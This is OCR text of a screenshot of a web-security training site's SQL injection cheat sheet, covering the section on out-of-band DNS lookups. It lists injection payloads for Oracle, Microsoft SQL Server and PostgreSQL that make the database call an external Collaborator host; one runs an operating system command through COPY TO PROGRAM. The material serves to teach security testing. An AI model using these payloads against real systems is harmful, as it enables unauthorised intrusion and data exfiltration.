 SQL injection cheat sheet | Web Security Academy — Mozilla Firefox
SQL injection - PortSwigg
SQL injection cheat sheet
portswigger.net/web-security/sql-injection/cheat-sheet
You can cause the database to perform a DNS lookup to an external domain. To do this,
you will need to use Burp Collaborator to generate a unique Burp Collaborator subdomain
that you will use in your attack, and then poll the Collaborator server to confirm that a DNS
lookup occurred.
Menu
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been
patched but there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/">
Oracle
%remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but
requires elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-
SUBDOMAIN')
Microsoft
exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/
a'
PostgreSQL
copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-
SUBDOMAIN'
Track your progress